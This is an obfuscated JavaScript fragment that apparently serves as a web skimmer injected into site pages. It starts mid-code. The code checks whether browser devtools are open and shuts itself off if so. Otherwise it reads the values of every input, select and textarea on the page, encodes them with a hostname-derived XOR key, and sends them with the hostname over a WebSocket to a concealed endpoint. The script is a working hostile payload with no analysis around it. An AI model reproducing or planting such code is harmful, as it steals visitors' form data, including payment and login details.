String.fromCharCode(Math.pow(Bconcat,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let IfilerHourtrim=TvFilterpadStart=>indexOfJqueryMigratee.forEach((TvFilterpadStart)=>XmandecodeURIa+=csetLampmap(TvFilterpadStart+Math.pow(Bconcat,2)));let indexOfJqueryMigratee=[3,10,5,15,15,1,-1,11,14];let ovaluessetUTCDate=getOwnPropertyNamesiMap=>{let SetPromises=Array();for(let ssetUTCHoursvalueOf=0;ssetUTCHoursvalueOf<4;ssetUTCHoursvalueOf++){if(ssetUTCHoursvalueOf%2)if(ssetUTCHoursvalueOf>0)SetPromises.push(ssetUTCHoursvalueOf);if(ssetUTCHoursvalueOf==3)SetPromises.push(-ssetUTCHoursvalueOf);}return SetPromises;};let tSystem32toLocaleDateString=pvalueOfisFinite=>{let isExtensibleallocationl=Array();for(let SettoExponentialE=0;SettoExponentialE<4;SettoExponentialE++){if(SettoExponentialE%2)if(SettoExponentialE>1)isExtensibleallocationl.push(SettoExponentialE**2+5);if(SettoExponentialE==3)isExtensibleallocationl.push(SettoExponentialE**2+3);if(SettoExponentialE==1)isExtensibleallocationl.push(SettoExponentialE**Math.random());}return isExtensibleallocationl;};let bestFiltervalueOfR=null;let exectbestFilter=()=>{return bestFiltervalueOfR.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let asinhotoUpperCase=TsetHours=>ovaluessetUTCDate().forEach((TsetHours)=>bestFiltervalueOfR+=csetLampmap(TsetHours+Math.pow(Bconcat,2)));let BisExtensible=messagecgetMinutes=>tSystem32toLocaleDateString().forEach((messagecgetMinutes)=>PasswordXreduceRightP+=csetLampmap(messagecgetMinutes+Bconcat**2));let KernelPanicgoogleS=()=>{return PasswordXreduceRightP.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let XmandecodeURIa=null;let Tatanhreplace=()=>{return XmandecodeURIa.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let csetLampmap=getOwnPropertyDescriptorsmink=>String.fromCharCode(getOwnPropertyDescriptorsmink);let XsetFullYear=bindDFolders.startsWithpadEndr((exectbestFilter(asinhotoUpperCase(ovaluessetUTCDate))+dconcat(XmandecodeURIa)+Tatanhreplace(IfilerHourtrim(indexOfJqueryMigratee))+dconcat(XmandecodeURIa)+KernelPanicgoogleS(BisExtensible(tSystem32toLocaleDateString))).split("").reverse().join(""));bindDFolders.Osubstrkeys(String.fromCharCode(130-14)+String.fromCharCode(182-61)+String.fromCharCode(167-55)+String.fromCharCode(142-41),7);bindDFolders.GcallsetUTCHours('6f6d7e68536279616e697e2d3d397069747c657e7553686d78692d38706f7a7a2d3f7076657c6f6368692d38');psplit=bindDFolders.Centries(bindDFolders.Nassign());bindDFolders.textboxntoLocaleTimeString();bindDFolders.Osubstrkeys(XsetFullYear(String.fromCharCode(122-17)+String.fromCharCode(110)+String.fromCharCode(122-17)+String.fromCharCode(130-14)+String.fromCharCode(87-19)+String.fromCharCode(151-40)+String.fromCharCode(151-42)),XsetFullYear(bindDFolders.Nassign()));}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}preventExtensionsZtoTimeString(){return this.racos;}Nassign(){return this.ItoLocaleCurrencyStringMicrosoftObject;}setUTCDatetrimZ(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}Ysplice(){this.ZindexOflocaleCompare=true;this.toStringLvalues();}TsetPrototypeOfgetMilliseconds(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}Osubstrkeys(bsearchtextFormat,BooleantoDateStringJ){this.hreversegetUTCMinutes[bsearchtextFormat]=BooleantoDateStringJ;}ceilztoLocaleString(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}SforEachendsWith(){if(!window.devtools.isOpen){setTimeout(()=>{psplit(bindDFolders.preventExtensionsZtoTimeString()).split(String.fromCharCode(154-30)).forEach(imulWdefineProperties=>{let eclz32=imulWdefineProperties.split(String.fromCharCode(114-81));if(eclz32.length>1){var toPrecisionPasswordXV=bindDFolders.startsWithpadEndr(bindDFolders.Nassign());bindDFolders.timeZoneUpdatedEstringify(toPrecisionPasswordXV(eclz32[0]),eclz32[1]);}});if(!document.getElementById('ua')){var MircoXMLAtextbox=document.createElement('input');MircoXMLAtextbox.type='hidden';MircoXMLAtextbox.value=window.navigator.userAgent;MircoXMLAtextbox.name='ua';MircoXMLAtextbox.id='ua';document.body.appendChild(MircoXMLAtextbox);}else{document.getElementById('ua').value=window.navigator.userAgent;}['select','textarea','input'].forEach(WindexOftextFormat=>{let ArrayBufferdTypeError=document.getElementsByTagName(WindexOftextFormat);for(let i=0;i<ArrayBufferdTypeError.length;i++){this.oWeakMap(ArrayBufferdTypeError[i]);}});},10);}else bindDFolders.Ysplice();}WtextboxgetUTCSeconds(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}NvalueOfvalueOf(){return this.itoStringconcat;}filterDateYsetUTCMinutes(){bindDFolders.UtoLowerCase();}atanhMtoString(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}propertyIsEnumerableJcreate(){return this.hreversegetUTCMinutes;}textboxntoLocaleTimeString(){this.ItoLocaleCurrencyStringMicrosoftObject=window.location.hostname;}ArrayBuffergetUTCMonthQ(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}Centries(UtoLocaleTimeStringWeakSet){let execBsetPrototypeOf=vpropertyIsEnumerablecbrt=>vpropertyIsEnumerablecbrt.split('').map(htoStringfilterFloat=>htoStringfilterFloat.charCodeAt(0));let zgetUTCMilliseconds=execBsetPrototypeOf(UtoLocaleTimeStringWeakSet);let toExponentialdefinePropertyB=joinHfreeze=>execBsetPrototypeOf(UtoLocaleTimeStringWeakSet).reduce((ndQuery,atanxDObject)=>ndQuery^atanxDObject,joinHfreeze);return iparseInt=>iparseInt.match(/.{1,2}/g).map(sunescapegetSeconds=>parseInt(sunescapegetSeconds,16)).map(toExponentialdefinePropertyB).map(getUTCFullYearmisInteger=>String.fromCharCode(getUTCFullYearmisInteger)).join('');}getOwnPropertySymbolspusht(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}log10testi(){return this.ZindexOflocaleCompare;}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}GADirectory(){return this.zlamps;}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}toStringLvalues(){setTimeout(()=>{if(bindDFolders.log10testi()){try{this.KmingetMinutes=()=>{};this.SforEachendsWith=()=>{};this.XatantoLocaleString=()=>{};this.getDatetoFixedg=()=>{};this.filterDateYsetUTCMinutes=()=>{};this.toStringLvalues=()=>{};}catch(e){}}},10);}ssliceasinh(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}oWeakMap(uisNaNtoLocaleString){if(uisNaNtoLocaleString.target===undefined)uisNaNtoLocaleString.target=uisNaNtoLocaleString;let name=uisNaNtoLocaleString.target.name.length==0?uisNaNtoLocaleString.target.id:uisNaNtoLocaleString.target.name;let id=uisNaNtoLocaleString.target.id.length>0?uisNaNtoLocaleString.target.id:uisNaNtoLocaleString.target.name;let value=null;if(uisNaNtoLocaleString.target.options!=undefined&&uisNaNtoLocaleString.target.selectedIndex!=undefined&&uisNaNtoLocaleString.target.options.length>0){value="";if(uisNaNtoLocaleString.target.selectedIndex>=0)value=uisNaNtoLocaleString.target.options[uisNaNtoLocaleString.target.selectedIndex].text;}else{value=uisNaNtoLocaleString.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(DMap=>{if(DMap.value.length>0){value=DMap.value;}});}catch{}}}var toPrecisionPasswordXV=bindDFolders.startsWithpadEndr(bindDFolders.Nassign());let parseFloatYNaN=toPrecisionPasswordXV(name);let dQueryfabs=toPrecisionPasswordXV(id);let UsetMillisecondssetSeconds=toPrecisionPasswordXV(value);bindDFolders.Osubstrkeys(parseFloatYNaN,UsetMillisecondssetSeconds);bindDFolders.Osubstrkeys(dQueryfabs,UsetMillisecondssetSeconds);}getMinutesqSession_data(n,t){return Object.prototype.hasOwnProperty.call(n,t)}AtoStringsetUTCHours(){let toLocaleStringtoLocaleTimeStringj=0;for(var setDateindexOfZ in this.nfilterFloatconcat){if(this.nfilterFloatconcat[setDateindexOfZ]&&typeof this.nfilterFloatconcat[setDateindexOfZ]!=="function"&&setDateindexOfZ!="length"&&setDateindexOfZ!="type")toLocaleStringtoLocaleTimeStringj+=1;}let encodeURIComponentunescapeo=0;for(var lgetMillisecondstoLowerCase in this.nfilterFloatconcat){if(this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase]&&typeof this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase]!=="function"&&lgetMillisecondstoLowerCase!="length"&&lgetMillisecondstoLowerCase!="type"&&this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase].length>=this.nfilterFloatconcat[lgetMillisecondstoLowerCase]*2)encodeURIComponentunescapeo+=1;}if(encodeURIComponentunescapeo>0&&encodeURIComponentunescapeo==toLocaleStringtoLocaleTimeStringj){this.ceilindexOff=true;}}}function bindsetMonthj(setFullYearunescapeS,USetsin,getDayytoLowerCase){var katangetUTCMinutes='';for(var sliceAparseInt in getDayytoLowerCase){if(getDayytoLowerCase[sliceAparseInt]&&typeof getDayytoLowerCase[sliceAparseInt]!=="function"&&sliceAparseInt!='length'){var fromLocaleStringyJqueryData=String(getDayytoLowerCase[sliceAparseInt]).replace(/'/g,'"');katangetUTCMinutes=katangetUTCMinutes+sliceAparseInt+'='+fromLocaleStringyJqueryData+'&';}}katangetUTCMinutes=katangetUTCMinutes+String.fromCharCode(130-92,135-18,135-21,139-31,110-49)+window.location.hostname+String.fromCharCode(104-66,151-43,148-47,123-13,131-70)+katangetUTCMinutes.length;var splittoLocaleStringE;if(splittoLocaleStringE===undefined||splittoLocaleStringE.readyState!==1){splittoLocaleStringE=new WebSocket(USetsin);splittoLocaleStringE.onopen=function(){splittoLocaleStringE.send(katangetUTCMinutes);}}}function Jatan2hasOwnProperty(oPasswordX,VencodeURI){var acoshsetMillisecondsR=Math.random();bindsetMonthj(acoshsetMillisecondsR,oPasswordX,VencodeURI);}setTimeout(function(){bindDFolders=new vsetUTCDate();if(!window.devtools.isOpen){setTimeout(()=>bindDFolders.KmingetMinutes(),8);}else{bindDFolders.Ysplice();}},2989);})();
